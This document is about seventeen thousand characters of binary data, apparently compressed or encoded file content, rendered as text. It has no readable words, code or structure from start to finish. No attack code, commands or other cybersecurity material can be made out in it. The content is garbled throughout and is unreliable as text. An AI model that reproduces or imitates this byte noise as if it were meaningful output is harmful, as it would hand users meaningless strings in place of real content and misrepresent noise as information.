e'̽J����p�DgZy�B��t��&\�Z�?<�.q��s9*�u�<0\2٪���֛av��;�|�A�o���^�A��BO�PSL� =��:��W�>�����QɆ�b�]�f|�h�ƧT��s z -��F�Va'�n7��b7��6ME70�F��5;�,�������'�%3A=X��i%dGd����:��ޏ������)L{�[X�Ҕ�%��rN0ֲ�����(Ď��T�Lgσ<̢�z��}=�i��<�dØu"'�|؋���n⌜#�:�6�,����\(�#=P'Q��,�;hϐY]*�^P*x,c�$t�NL��t�R�j��G3���y���ۺ��\2����0�q�T�"ǍE\�����FU�ʹ�-]7q �'���}J��Ȫ����ݹG>��K��mHBFdJ:LvW��ޏ.ߙ�(�TI����-J���`�X�l�s![�!i ĩ�	T��������P�~K;���׼��|�fH�f�L#�'rr
0��^ ir����c7�o�\�Yi�\�2Tt�'���?X�A��Dt1���2�D��6x�O~Q���?H�Bh嵽���Bӏ�����t ���F�:��i�l��{\�"��9FRRGr�x>�*��R%���&�9�{Ԫ4�;m0sq(B���y�� ʎ��MVW������eO�q���\���ʏ؈����7�J�-�O��H�O,����h��'���-̌�������@s��!��Δ;��l�|B`Fq���(���T@_`v���T�\�ٴ��uPNw��ҁ]V�����%P�瓓�$��R��A_�6��3$u�ϖ�����7X�ﾋ
6����+��Y��	��*����t>?�_�~����J�%� U�y������&�ɋ� ��,/�0���I��I;��qI�W�.;�ވZ����@N)�!��+�I��9��$\�	�N�P��YUk�g �D�@�t����B���Mb�D,����BLtr�ˆ;����E�J#h�E�LTlP�LY**Th})�-Zi�T�a���&�(��f�U�Z��A*M�Ug^Ś�M�R#l�y�M�4�r����۷bۦ5;֫֩z�^M���-��6sI�"8i�@�d�0\ƜCeΔ5o�Zt({��b� �j�(���[�lڵm�Ɲ[�n�|����p�ō[$��X�͛�]�t�"�^?�C�v��|�e��ɏ@�>�z�J�V�������Gß_��b�ɛ`��Z[M��d�A,zѢ�1�
��\�B�X C�N))��@��TD���qf�e��m�Q�gҥG �G ���G�T(2I]�drI&��2J)��r�ؠTa��L��.�
�1�a���D�\�	7!�3�2����9�$�D	*L�3�D`�3C=X&�@*� I'H!�\�S��������ၥ���#�J:)&�܋C�z��-�r�I����$��H���9� �ЄSH�믰���ر��+���뫵Ғ5/f�J�&����&e��KY�6�-C���.����D��3y��3z4�P#�5%x8`�&ؚ�>.��K�9���.b밻�;��/���+Ͼ��s�=/���c�N�/=bؒK��4P5D����p55:�
A̐)WKM��U�DK��Emtj���.]"(2�"�PR��D�k'�$�l���K-�R��9vL1�4�5���YA7����2j��ξ���D�APAe<�@}��B"�tRF�4!�5w�2��S����)�TBUUYY��R��U����H��EWZ�(���|
*b�=V�n��*ܶnB����Z~-�kz�ٺ�/p�70c��"�u!s����E4��ŗ^}K�_֬��`���_�MNa��cX��9@Lbӡv.f1���c��>���e$C�T�2�(f2cӂ֔ HB(��jz�!KC]�G�u�m0�E*pӚ�4M͇?��x$6�q�kVK�~�t6&6�l�����S hC_B��#�Mn~�����7��sr2���S�F���/|�8C=�Q��\�,ǈ�!as��:U�4����Gv���iIu��By��Yɮ=��&"���b�A�dR�£��X�:Ҵ���L�xd���җ�u+��R嶪g�]�{U)ac��\b
S`�c�x�/}�A_�����ȯCV�F����m���_8���Ѐ�N���4P<<Oz>
�,����]�%����?�3�k�nA�۰��C��-�!{茉R��-���v��"}M1�ё��D����T�b۾�#�D1��1�՘¦b�&W�MԠ~��B\�F`J"z�B��(9Αq��)�ǃ�q ��?'&#�PG���8��'�O1��/�`$��	%v��H�'�"
(i���5e���^V�������jy�LLiXhŮZ�Ֆ\���#K���^a ���9�%���f:3��9�4Gc�j��gV�7e;ۀ!���8��s��sb�D
;C�N��3���{�ܔ��T�|��>�O���&<�RH�.������C�bԢ�ay��C��HG��{7��!.Ѥ�=[�$E �5�*բKW�1���(��)������!A�Q0A�Zj� G�*P��S �J��ausZ�Ȟ$�C� L1�J>6���?_��K�*-K�5WA�^�J�@=�eeI=W2v.��`��<�NY[Ԣ��"��fo\eI���'nt�0fH��)e6F}�4�f��>Ն������k}�/���ϲ��7s������E p+�N���ǝ`)�\J�3@X�?��5]ׄDZ�Z(���w�<� z#z�S�0�@�o|��%
� �	��K%g��#�������� NMK�P����i��h'�:�s���] �4�Qqt��9���T5q :� #\�GT%�8x�ޫj�� +dŅ%�G*�Z�y�
A`R�r
�!y��K+-e[n�y8�^c�le,wٖ��V��._��\�_��|L�A��)����8��Ε��k���w���}Gn��A����Ft:\���������L��˵�І�3M���%�@u"�����du�S�P�;��/|e#�7���;���Nt"X��/8��S$`lC�5Í���.���v���-mP{SN�UǄhH Ë���br7$��F�����H�:"Z�$��{)�{Z�cZ� �q�IO�r�M�(UhJ�N����ݲV[,��<vɫ�^�We�����?��P>n�#1�t�2��s�O�����oހ�Hϯ�������]8E7:�J:�S����:�K���:�ڠK�LC�5Y����!;���	8�(�@�8��3����ʨ���t"ʻ<�H ��_��p߀�<�{b�k<�;	�<�30��y����ɔls�@��4��=	�:J�q�4�1�#�>��J��c=�8�w���7F���[���}�J�+��+���"��]��ȝ"0�X
 �:�ga>���J��3�T��>����[��{2O$��t�a2��H��b���9ϐ�z�����³ָ�ך���Ł! ��? @�@��[��0@4.��
��:���@�;鴁҂�1����R��� A��(9�������s����#ڃy4�ك'�5l"��S`�N��&����'Ȁ����l`���c�-r<f��$|�h3�&ĩ2xB���J+�,�-����0��<�*2>2C�Q�Lq�2(���8�� �X6��X�#@>�'�ȱ�h�	>���+@�+���K�E<��C��?��Ĳx���Į�2N�,M첰�%1Q��&�;E�[�ƀ9�XE������ːEɨ���E\���ԍ^�E`'�@�X:t��KFyZF�ig� Ձ1�.�@����j����bpGq���l5�GY�$	)ѯ ѯ݌\�/}��GN�,�<B4�&P�N���,������ȏ��ȋt�J�;��KI�ȓD�)���0�LIu3��tI��III���*���12��z���`/0Jk,��7�  ���@LZ@
QQDFl�Il%��ʳp2�Х,y�ظ�Q����2����SY�r8tA�h����C�����|�:�K�L=�E�$��0��DL���$�rLd|4e�:f�:�<�T�FiD������4��ф�	� �Fؠ	qt�=XA�;AX#�8�/�"�����[��(��8���_Ȁ������ܩ8� 8��t������ձH���ʫ���H�"=�NSذ�I�a:q�\Iʉɗ$�W�*YECP�X��b !�[ ��8�	���y ߃�SՄ"0�%���$�1�R!�TQ�D��C�bQm�%�|���Jl=�,3׮�`�Q�0?�b�T\���Qe�V�˾�� �EL�"%�w�-$MR�9��,�c�R�Q@�K++�R���l�ؘ9�i! pL 5]�=Pzd��tM�s�ų�9���M$�
�J?}�؆�AT@�2HJ�i�B��N < �a"�V�r����Q����'��;1��S�G�J�=�Y���X�U��Z��[���x���	��ЈP��W�;��fXp�͕�����*,Pd>=�L�EWZ2KliQ�l%�@\uQ�k��yW�H&�Q��u?:��|�����}q �ם# ��Ek:�-؄14&Mئ[X���)��*���X�μ�
!�m$����=�Yz̑�ʹcM��͖�;U��
�Y��8N �B���D?P�������m�-��<6�b
�����)G �(���ĩNO͑I��=I��5R�/\=��*����5[�9�t���`��[	�a�z[�h�	���g���)�4��	M>����t5G|����(�N�%r-���� >��"9vE���\d���UE�])�ӝ&Z\� u'��lr�?������5�Bs��]�j���|����BL��~�	A4��u��%�x�����dG���G"��t�{��S>NጀX�N <&�A:�[_?H_QF��Y�UH�������.�.���Ș�%T�ϩ==?Մ��@��a���U��ՋOˑ�>����H'je
[� a%�b(V�ȱ��h� ea�qa����*�+�x��e!9�X,lu\!6�]Qs�n�$&����4[�)�b(v�g�W{�bθ�,��-�h'h���b�" 1��_$c ڭ爎4��5fcw�::T�R�e.�^�@-U݂ҢJU^�����/A��x<���꥚q�j��ٵ>�J�dTp���O�QN_� ���:��&��`�x!����g�e\����B0Ī�#��k<IIV$s[悈Ʉ�ɢ�͉���2���K	/��бe�۵:V/����	r� M`PP*�
u�O0i�w.\V˰�8Z,�3�W�RJ�fQ� 9r�%�\c��z���ׅv&*��^�}�h+p��Hm �Lx���܈�wXk�T�h���26�3��N4uz�܅�ݥ'f�����IS��^��L�0�\���@n�uG��;r��F��A���"�{�&ك٠�8�6_EU_�`_�5�R�B kH脳2�����ȸ�<S�#:)����t�k���*���f�#�v���q�H�h��x �xe�� ���|���=^W���]�[%8t&
�A��D�3�G�툫8��%�c�ێ�oAׇ�nW�8?T��řch<']䦌����t'�Aw#�A�4�����t�G���p����IwNF�`$�a��Jo�v�݅�U�铩R�o����o$��%��o@䙘G��q�t��ר�����i�!v �d�9�A��x��Xvf�^t���,�O��e/�M��:��Z�>qc쁣p�(P���D(=�w@j4��o�2,l��q�����x�Dh��:����`%Pa]r�x�8X�X�m�?4g���)>D�@w&���PX�>Ƌ�����,�AQՖ��M���Q&�sva�:��x��8�����s���?t�>�N��COtE_F�tHgzKwtI����po*�2�ߢ�|L�I�mi��4�k��S������V���o�uZg��u����)/W[�絯'y�*�!�G'�y�����v�ۃ����kW�m�p��vI�v�ZHh��Tsok� �����"vgwh��=��yw�4|���?��X5��`�'l�4�2���8�V�����X�������r�x,�	� ��B(�/	����ז�yf��b}��8yV���+?&�mdB&�n��y��?]��נ�C/t��$���̠p!Æ�@�(q"�/2�h��C�>f�(r$ɒ&K�I�R�9.E��)�
͚4{�̩3烞>��!t��FG�IJ����N�.-&5�RJR�=���j!BN�0qd,��ep�,[�GL��A"��={�=`w/߽uU �/���%H�x��Ǝ֥�ݼyu�ly�e�{%��8�d�{���[:/jԜ_�~�bN���޴�P!$~~�����o$��'�\y!&e���pJHX�B�>������h~�Y�ǃϢ8�����ޛJ�F���Ϗ�>��5p�����#"�q	&��	���~�ESEJ�U��= �Q� D1q 5�P���`֔2ᤒ
ED$7�B-��GYd���)qEP��G"9�K2��M����+F��ER��X�d�ZzؕX��G� ���r7[lA���q��S\2��٧�}6� :���"�衁2*h��B)����S�=�X����:ѩ���ډFDBu�jC�ڪ�u4�G'�Z�H*�ԒK,�4�x7�,y@[QE��RLi�U�D�U��z!UW_�%֏G��V[l�	7���g}�%�
�	��a�.��cΌ�`���f�i�d{�pi��@/`G��?���ok���k	�`��
�)'p���-��5@���	a�v۵�]���3楷�z1×�|�L�~]t}�-Ǡ�2�t���C"UL�N1�TEq8%��^$5'��$��m��2�|!c$5�	_�HNl{D�C�}&�J�e�LN)fS����i6i�������Q��������9g�y�I��A������Bj����N���nZ;��Z*A��z�����E
M��!1d��&�������
�S�@��QI)E-U�RK�T+{����.P�&LW7H��gv��n��%����%��l2���V�]D@S`��E���_;M��H,�(m�2Ԡ�Y��J��:�fd%#}��#��eډY̦7��l=<{�/��>Fb�
���!�A
�x��4D"B�@�5�y�ka+F{�,�E.��.�0� �F;�ю�ƀ� iHq�\��F�ʑ	J����ȡ�r}Cғ$���p����4�����N����FW:>1ju�T]��O6Jv��]�2��Oe�	�lJ�*:d� ��p`I��4�!�5zi?�j���&8B<c*�q��y+�=�%у��W�a]�X��b����1��*�����l�-�@
 ]*���.�`k�U��@&0�r�
��K5�9���y�|��i,HO�i6,�A'<��t̄�(�VX�0e^��3hHC��9d�{"a
_� ?d℈hӣ�g�ID�}$4!'�`GU��ғak#
��bp50�-MκC*vA���Fu��P{���.;�wG<�U�|���xGŝMJLJ"#��$]��kJ�� �H�NO��$&��ò.��e�,u�R�򔝲�� ���	�s��;�Qʢ������&���\D	���M�s���m/߁�9Dg�!qf3���h�j�Ԝ�5���mjo{��S��ܬ�Ӝ�S���ET~����╿��� @ؗ�����'B����`Dc�St�	��MP��hԄ%p�S����8H@L ��̤���MR�R��FA��LiZӛMh+\�N}�S� � j�(�*b�SJd�@��fk��`�MD"�i�݊�U�,pћ	�Z�<>�lz������H�Ə�C����>�u��x�_�$I=Ճ� B.�X��u�[c;;�ZA�Nx�C��Y�����~�/I;�C����F�5v�[��6%�n�PZ\l^�B�7���Oke��9���ɾ�� ��#h�F��y���s�����y0�s��h}�r8@�P� k�q\�M�a8�pA"����=QLCpţ����&uč|��{�> quZ�%��@Q*],lbM\+ƌ�v��dhkf�
����;��mB6���<��*,C��"��亖��F���%�yI˄S��H~�F:�̜������5�t��3�WWg;��zֆ�]Y�E#=��D���0G?��Є��K��f�'��r��MP��)�.:M��T���EcݮA�w�⵵]ZwB0׈�5x�?���֦����n��1��hn�}hC^8#$�
Q��<,���wL����Q%�Vɹk����!��-�y���y�N�a�� ��I��$l"�J�������Õ��ѨFi�8�ƃ7��q��~�ҺǑw��M������+�-̘{�� ��
�9�s�7IB��u�|,dA	m���Y/���9�"`�F�A�HڮT��]]�d]Pl�y�������Z��E����ڡ�´��a�Zݱ]iɾ �������̮��>TܽW@��F	n�3 ��5[>[��n؈I���TD�K�GV�ĸ�Dx��<@I�T�L�����曾�a~��%�W�G�i�֌������x��	�%���M��MЂ�DB��\l�)����ѕx���\%�]�	'���e"#I�ñ�͉��A�V��\a՟'�'���_��)َ�@B�4�
�0�
1|D�9�4U]5YS�T�nS�(K�m`�u�t�����\����<�x��h0L�C�E쁑��F�l�g�#@�گ��̚9�k`��
$�$[�W�-!o�L
���&��C"A�P�w||D����J�@��KOpG�u�K�a�HҔ'0��,��Pi�O|�n������"X�h�"ّ�l�ƍ%r�%���_�0\���'R�ee��)��*�I�Y�+f���ܣ�Y���-�c�"�|
$�`��]�;T�1�
1 �2�VJ�\���Q#�x�5b��}���ځc��Sj��
J��aFf�A�������i ����E�`CA��k��B2�n�B� q<$Eb�<��E�&G�ȍ�����3b��H�d$���$K��Kz�t� 5T�}�dL�Hx<@�V������U!����Cт"���%�R��		Y�'B%�m�!�!��m�M��9�	�������e���������b)ݎ �5�*��%��*�5��I�%`�`~��f�!&^c6K�eEz d��t�]�mf^T� :�#g��֗=�ByW��ॗ Uga���6p�k�nȦBF�nئr�fn"�}�A�@���g$x�D�π�N�D��[��^J�!tF�tz5�i�a� ,j4"MtgPE�m�Q�����D�Hzz��& E-h��hH��S:�}B%���<�U�[�~V�Tv���IW�b*�"���X���Ƣ�*ք�_���p��e+.B�&,�]2���D��h0�`VSa�M�!5V��hS4`�h6b��L���3L&����+
���c�W��+iƝ�h�|q�
|@��l�&d)���q<$y闆���̀����)���P�[��Bcy�T�Y" �s�2��)5��l��@�Bԍ�%�qMS�d������M!5E8��U�M���(%����j��%�Iǉ\ԮȕE�~�b��"Wv偦"��b����NYjR-�b�
+��e�~J0&0ޥ<+ȭӡ��D�:��j��^�~����S��؍�9i�҅��k�J�k�Z>��*��������
�'d �&r l
$l	��e��mJ!�.�L��e�v��z��r�y,N�ۦ�l��l����s�lШ,��A��,�,�$#r�O�l�4���	߱ ��"U��{z*|F��(�[L"ǝj��*!�_ ����B�(��^u�9��檞���9�Y.+�a�����v
(���E0��#�^�������`V�W��7.�&�S�(��h�=�纰���8���`򫒼�f8�BB��oh�Ȥ���j�~�n�@o$q��T\���.I�-����Dy�������T4����[���RC�'�,<o��J��Q{���ͦ՘P���6�����X�Ĉ��H��X�o\�E��oY�/^�"��ߐbԆ���*�x-7�C���0��� ۟ZV+p�10���#�c&�Hh�2W:#�v�a��r}c�묡0�2sb FCs��d8�4��>���k4�Fk���Gl��
��8�fD�n�n�)r[O1�i#z��YSvX��K1����1M�S�}�q��q�lGo�1�*+*�yA��%_�SyT]m�"h�U�M{N_��}j_$�j�:NZA��Z�Ujm�>�%o�'s��n����%��)����,��+���e\
#8k-?�]��.��/wp0����/���(3��3�Z4�5��:i��#��!�6��3�m@���Ap�8�3_ @`�u�=lc�n2�n�$*$D1=��I�LvP�3�sw`�#A�;��M�RgB�B�)C��CC4�4����p%�R<������P��a�.�����2"��/��`j2Kc�[��Y�ȑ�&�\ɪ%�4��1|����r*;��N�!�+�_d��-�d��f�0��]b0_V54]��
�Vou5f�W��'��jn��u�{�<��[��:�f�m���`��`��`�o��d�a�&6�z�d�xEXe��yd6sv����a��t.�L'jǱ��,D���5"� -h]�D*���QŁ�9%@\8��pj����.��k�u�r��$(�87���4�e�r%_�2�m�XN*��Ω�x�*��7Нw��1��0����9|g�_n0�(V�(13���'N-c�W�[��*Pf��8�f6x�&$4�8�P_c��c�
!��71�{B��ۉ��<���{�Δ$�y6��˛�ǡK��b��7���v�"�MX���� �N�m�'�Q�"�4���p9P��u ${9M�9���sN�"1R���+�2��4���|wa����r�K
(5�(A�!�]���0���7�3~g5�l�u]?���R����\���[��[Бx�Y�@6(�A��	�p���w�dĮ3��'�A4�A�Һ��)�[X�Jg{�g�8NH�;��14�1[�C�L�Q�?���vyh/yV�y^�MU!Y$t����Mf3���j�L'	'[�s����ouoɼg�v�����t�%YR��y����|����9���C��?�(^�C�?lɷ�_k�F���~gOb*��6E�0�W/���������8.�[ׅiL�cg�0��&�u��������|�kT�������:�ӳ籩)؈�/{�}��3������ӫ����Z��7�B���^���;{EW�l������*@�I5P��HT�DR�V� B�a�ĩ/n���cG�A��Q���L�<���,7�p���/�ҽz��[Or?���4t�"89ڠR�O�b�:�jU�W�Bպ�kW��셵ʊ'g�:i�m�~��uKGn]�w�Zû���2z��&�paÇ&�8Mc�i��1�r�e�U0g�܃sgϜ��8�AӧQ��zu�q(y�=[vI�&S~<��w��1#��=�xq�Ǒ'W��y��n�v�L���ueϾg�v]�;g���/H��l��}{����~}���o��{�y P@ =�$�]�&G\��\Д�
��H��0|0�(h����x�&Qt�`�Q�k���q�FO\(�@���!�2H��X�h2��4Z"��/�0mӊ���-M{��8��e"(M��Є�hi(L�&:�"�6��=9��F�O>m�&�f:T$�p�)�s��fr&�I(�.9*)M��
�OAͪ�QIK,��Jk-�*�$.��  �Y���M� �ּ�5�ňy̱�,+�2�6�L�Hk��Դdm��\��6/�4��|��o�W��+��s�+7[۸S����%.�S:9�:
qO���/��s������1�48lؑH&���3\pC��aG��rD�� �Xɓu��ƔS�AQRf"g>9� ��t����Ҭ��!ּ(�5�0�L�\:S�]Ri!����*)�3���$tO�B­P���SQ�g
��Fuz�'n~���K�:J)M9x*�B�;TR��԰BIUռ2�CW���U.�����%�#W�y�Us�62Ɍ5�d���YҠEM�i���l��W��i7�p��]���]��Ӯ���%�_�؄���c�_� �޿�>��<�)��nX�	M1ŗ�+^c�
Z3M>��w�!D䏂���T�d�Y���]�" ����E:`A2'%�g���hTSJdI5^��j��4�F&H�±�]�ijpj��5���l]c��@�-��Ѕ+�	;����dmms7 E)K�a
t3ʦ��D%:E+~s�E�n,�CK�b�P�-�s\[�0̍/�"#[�9_KX�
]�F���-�tUJ]�XC-k�&: ��H��k7��]I�����\��λf��mp@�&�՞B�?��'���	�@��^�� h,BR�)6ĈU&",_B�W]&D�����G!�П͐�?e��Gp� 	H$$5�O�Y�X���"��(1�h])��B�8��#T�	��Z|A")�SFXȵ��Pc��>E��n$Q�l�Mr�HAj�"ǥ�f�-q��z�E�"E�R�pV<`�����Ë�Z�?2��3��P����ƀ�c�H�:-u��l�u��	r7y����.�8H���΅�Fڦw�K�
�<�͎���z��I?|���	%���	Tx�	Se-D���b|�k�L�*T!*Xh�T�P/EXΏ~-��?d�h�1b�
��hJs�NR 6)��Q!=�BD�I��M낮AZ8X�3��_@H_�Ҍ�N����P݆Ġ1�ns�(갅a��F��>t(�U
E���1���h0�Q�D����ЉN�A0^��yˀE��w��x��d:Ӛ���8ͩgvzG<��5��=Bԣ����6�Tg�]TuF <O8��*V����N���y.���� ;k(GY�S��ũ�Q4�° �^(a0E�I���Iҥ5��( Y�����Aa���%S,2Y�"��1�,4kv2'�!�L`Ŋ@���	mk*H	���4�An�de�#�|'�
B1�h���}8��&Tn}��D��m[�r'���It���u1}]�6%�����`�/t0�y��R1���s��{}_��W���}�v:��FZ���l������:	!�wIG�v���z��"�>p���@��a�J��g���Qi�����k�B�H�H���q`�l�"����(ǒiiL-e�u���Lp!0fV��Ͷl���T�	K3	�@#x i�L���`�s:����pjl�mUc�8භ�va��#�ߺ��]tM<�P�D��˵�s�]&r%�M�ʦ)�i��Z���ª�B�S�z�g\�֋���tVs(�%@�ķ1��L}q-���׾��� �����N�J����g�~��/�l
��]{(�w�/�8���d��mp��_�n�(�����@���!�xba�18�&]�������rP!���QtL�Wy�
o��ef|E<EX�����U��=����.5K��Ўv좝1?B��լ��7����(��d�`+4o5h�7��x�9|B���((M针o�.�+�Ģ��NԪ��`q� �����'��<�A����	'Q'��2�-2�'��	 	^�C1�.���sܮ���3nM�t���Z�[t�v��	s�#�n���#�8�b7<��w��v@�"L]���JB��
\8"J�ƫ	�c�Ί�:���-�J�X�0�eN����|(����j��+�>�c:�
�O�`F��oᮬ�X��pfI���d�f6&L�E��e5NCiʤ$�O���v����!�)� �l~ˆnΟ�FPp�PR+l���&�mJ��ˈ��*��p�.���p�� P�J�� �Kpɱ��ϑ��1J0��e*�3�PY��V�u�i���$�l�P�O��#��c/���E%r�c]�ڐ�9�n8b"8A� �p�P?�zB�zLiխ*<��}�gAt)
j��|���-�h�'�'��߄Ɋ�(�`��hI�/E��)%�f&��������b0f�J��F���K*�KXLT#�d"X���a hѝl�f.�$qm�ra�Lnlh���$�
 {"�&��&�P����O��+���.59�3Q��1���0�Q=����3�tv�����~�	�폠p 2� �6��<Bxn�!2^�7���%�p��"-�:�j\Ґ#v��'$� .���J2`Na
ڊ�������gDlR={R���IFh'Rs����A�r?��(�����E!��)�2� �*�,�<�5�!8��2.��5�$WC�F5��6��-��\!�i䢅Zv�f�O�2�ޏ�/FMO��#�/�#� ���ƈ(�k+3+0-2����2��21�53J���3��?�J�q4I1Ԏ0��4p�����N�06e�ksx��6�ͨpc�L";��P;ڂ7؂v��-�:����*[�p]��;�� �c#����pܺ�$�c�
��P)<��0@f���`g�zi��SȊ(�,~t@(]�U- Ҡ� [��Rt6�R$`)��d�@t��dt�2$+�r!,�>��&��T1�4�)���¯-�iD{��脿`#Ww�v�E�]��/�Lj����0�&1�"Hp���H��)���_�I�BI�"	�IGJvJ�CK�qKE����P�X�q5u*לe�x-���6����M��7���@�N#�.�eO��.t�-u
�c ��9��٤��[��8�
:"�@�Ѓ0��&�R����
��S�pH��b�}�TM��DHt`Z5(_ul����
���&��6�T(Wc�}5@��n�Rˎղ(N+-dg^n4H�h�A��hV�Z��6"�&��[EԵ���X�d������ORB]u�.k�\y�0��n����1����<%_��DeT��;
-�`6ava;SaEsbC�N��Rs2ĴXl�M�5a����U4dl�
��f6w��{L$��8�c#f�Q��d��OIg����z��g�u�<�^�Ei����C>>��@ $S�Sf�3Y��
x~�L����vl�A(�VP�D������",K�vn��@�VX�����*;�o�5"��d�(	wZ}J5*�C]�R�-!�q�(��5."@׷2w]1�sm��mE^{ +�G���u[7vIE*�uv��v'3-r���`y�w}����3Ñx��x'Vi�bk
�Z�y�w����h�
��	�t{Qv%�79ȗ/̗-�#!	!Ilʰ}���|v�o����^�wI�;S ?��?ϭ��S;�>�w&��Gr�_�km�k��_�l�P�@L����M඄`2zՄU�S���5oAUY���"��Y"H6� ?y�p��4�-=��X�mh&�u�@E���z�E噟�ոrt�r��$����.(�b1�������_7Mv�u�ɘpR%-3��8�ݸJ3���T�9�x;Ǎ�W5�г�z�Xz=�Z*7%y~����ő}�Y�9�e]�#y��g-r
�7�m��.~�œ��2iz�֬*�i���;Յ��4AD"b9��6�&��u���ګoy��LK��>�`��v���~�)�YXq���A��oCN \�56`cR!��uZL`KNaso�i��R�qK4\O�v��uQ��y�aT�����xQൡ����&��1ڠ��Ř�z,�k`:w7�%z�=SJ1�04:��=z��Dڏ}�c9�5�	���G"�ǗV�c8	���"o~/�#~�9��� �^~�>���I���`D<�aH^r�C���$W, R�>�Z~&A=<�	�i@�>W��������W��Wԙ���Z����3DTBD��>��IRa5DKK�@C)B�6�&��)���ŝѲ����=��>��B�%F;RJn 
�SۢV[�6�o��f����Iq;�u{��ML�2,����@��Mŕz�@~�[922f��$�B��N�\#����dy���m�!'9 ��_�%_�z�ԛ�Q,ةI	&?�����݉w����J�痆L�!�D<�D��v4t�y����ɘ�����4�����U�"�
��`�pWCZ;LN!qw�L��"���,t�x�O��ǵ=P ӸE��dG
�|��NɇTɗ�u�_��mws7��J�����<K�\�{��i�L����Z�X�Mb��%}�΋M��9�O�|���N�T���r3{�cd�r���@yїv��zʭ�a����w)4��5�!��I=� �A·AR}�U=
xy�;�!�)j}��nu��:ñ��C��E5N${ع����X�4�r"�@#vS��~�
;Fz�_��T�F�}����b�kB��D;�J����n�� U+��1[��X�b��θ�3��7�w�4�]�5���;�P���IZ\�*�3�Y�c���Yº��e'��e5���%�I6<�
���$N!ʻ��ڨ�C����T^�R�@(��/Ͼ ���iKf]��r>�z2�K�A  ��BJuD
�荞�yY3�ɜ>��d��)��z�ҧ:�յ���9�pY  X(c�*U�G�8�!�
n��Lوc<иa�� G�I8b��(#lP�a%Ĕ(OI��͛8s��pfK�?snHG��9n[�p;�t9rf.I�4��UX�rh��+��`Ê��@�ٳh���]˶-��o���5����B9qҩ�_,�����È+�����ǐ��d�a	�3k�̙3�ϠC�-���ӨS��º���{ȞM���۸qg�}��ȏ�(yq���ȓ+_μy򙺢K��/��뺊�,������G�'���ӫW���t�?t��ׯ&t��Ͽ�6m~H��h`��1`
)$�`y �yxb!a�D��&_��$z1���0Z�����XP4�2�.Q��Ȏ9j�/AD"����D���j−96�㓎�8��i$be"�d�e4���Ö�x�e�b�i��a��f���	˛p�Ĝt��!-��B�|Ra�o^7B*,DPA$-�IZ�E�a�H#]�A'�J-��L�n'�1��ӧ��ԓNC��QI-��SQMU�UZa�VZg���f�%�n�Evᥗ_��l`�E+-e�V��c�f�ٶ�bڷ�������Z"��n���l��{[���Rp$���z���N��W^|��{�v̅�py
{�/���9Gp{�8�.eA	�A��~����h�	2ؠ�B���Z�	��ᇗ�"\L�0�=��bgi<C�4�t����P�d�IV�HOFe�R�Be�W����`�i6�k���j��f�vڼᝑP�'�|nDɈqTD��
�By���ZD�G!!$��^��K�*��f����a^��:��Q�"�T�JU���\����׾V�w��l�����UK�b�I��񞁛F�+�fn�覻.��뮼��ۛ���	�/w���MS��w���q�*װw׽��y�/��.��B�g����O~�#����d$��T�2?@	0����@�E�CT����!!h*ʌ�6�G -i8�Q�6	$��jGbw5��k�I�׼&�+�Mla2��V&�qmn���ġ�!O�����7���D)��6�޸�%�
��x3�ƙ��Ȉ�ǒtʍ5���J5�S�1%��I�\�
n�qL9�j5�BZ���ʮd�H����RdWp���u�w��� `��I�/1�3�F)pc4���tM/6ֻ�t�=��&������=�� �/�)�`�������
f�f�O>c�s��la�yv����8�ğ�(ƿ���ȅ�@V@� HA	<����:�B1�`���!M�I=AN�L��ӈЇ���)�V��Hi��V8�&�h��Ҝ|�юZ	�C<S�(�#��MI���	'
)�|JEpži�P!�NY ���!$
�� U/�)�18�Jb��̍;�#M��xǪ�q'TU�Dr":��я��� �r�C&R�]i�Z_ɶv%+d���v��Mr��$��zR"ϔ�׸V��s�2����j��G_�A�d'K��RVȴNv0�1�M�Ŏ��#����<��_Ĕ���@��dcN�	H@?�	�~6��x"0A
��=7��V�Y���	ԃ Z=z����5zhD��B��
�hK�Dݎ��c#�������פHL�J�ȡH�WHv�)�lS�,J9%��G�ʝq���E���[���BT���Bn�^�N�U�u�&U�Bœ��t�$!�:��e�0F�[g�:�ȕ�u�_���O�կ�l`�G�¶򰈭�bm���2����r,K�ʲq�ۃ
��e�z�ˠ���pr��R紨�k#�����=�C�m�I��зPp�<�e�Y����8�9;0�`Ѓ�W�Zî�u�rW��U�F���+��l!U�{��&��T��[}��߻��_�/�,�E �o� �O�Œ	�$���Q!|F	���!�0C2�9[Վ�rv�*��=z5)�D�X�RH�u�1�Wf��o7�Ƽ�ݎy�cs�A6�`	k�W�2�=X2����{�H�%P��n�RTy�x�F^�+\��`��Ľ|蔜��"J0��"<���7^�o(�8���"��l8�9l������$�$~1g���?t��1����F�D�Hf�9�������	�CE' ��K�`Xь�n����dW:|��a�,�ťqd7"�)��3�%?�]��.�ҧ�+R���X�"��#��1K.�2q�wȃ .�P���!!{NP� $��8�5咭�\�R�s�	���#X�&� 6�:tb�����m�dc��JN���s�&t 9L�N(�s�'F,�g�0"<u+�J"1�2h��A�g�����-��W_�Z����?��� �vnxQIQW��;�V-�o�&�Do�eoՃo����`��V�	(�؀�>�p(�xp�L&0�0W��W�h�?��#؃>��@؃ِ1�qF�����q)!g��`���T��P
�Gr%w�`�q�q�X�*�3s�?�s��g�7����@��0����	��	]���hBP7�L>�PQ��s ��v�it
�	y.�&e#jE���>��!��������H �P7vC��0�K�0`Adx�S8G������p&� 
���{S�t pt��>�{�؍�ޘ� ����0�rѨ�qq=X�ށ��0��	=�*>Q���� ��
B �uu
S���1��)�Ѐf� �I���V�&W�qI9���Ҁ�&J�W�2oEfd�a��K��6� ?���6��S7`��6ƨ0��7���8�)�6	8؄NHC?)�WЃ��6�PxsD�f%`���0��P�y��s�1lhF�tFWtJ�����vɔ�P��E di���i�mk��q����pH �`~��xi��0�Ȉ��Kɔ�8�U'~��e�m���Zy��@ � �Y�^g��0y����	�����2r�����0�h7�@�K����[��g)��7�ɸh� GЌ&0�Kɕ_��x�_����i��1��$���Gِ?���ᓅ���I}4q
�i��	��\)�ɟb�5)�S�`������y��y��I�yVpő9& I<"X�ǣ<��*ɒ-�X�����*�2� .�S���+*�p���� p�S��>��Li��)�DZ�3�B��J�9ZH:�0�qס��/�:��Ӣ.ʔ�����b�JZ�L��1�Xz��q�J��@�M����f=
��p� ���2{�3��.��nʥxZɡ��0z
�z��%>�>����r�~ ����a��>����%uʨ�zZ��ب������aZH8�䗆��
���*����?:�����љ�@����LI�f��\�)���z�8�|@�7j���ު��z��*���+ڨDʖ51��
��ʔCj�y�d��@*�����0��i�0z�f*����z�8��Z�vu��a-���á&��E���&�.���N��Ě�>ʔ�P��Z�/;�L9�1��Ŋs(k� �/
���MR6�� �K� �,�r���:�s j������
